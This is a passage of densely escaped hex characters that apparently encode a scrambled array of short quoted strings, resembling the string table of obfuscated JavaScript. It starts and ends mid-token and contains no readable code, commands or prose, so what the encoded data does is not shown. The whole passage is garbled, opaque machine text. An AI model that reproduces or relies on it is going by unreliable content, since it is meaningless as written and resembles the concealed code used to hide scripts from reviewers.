5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\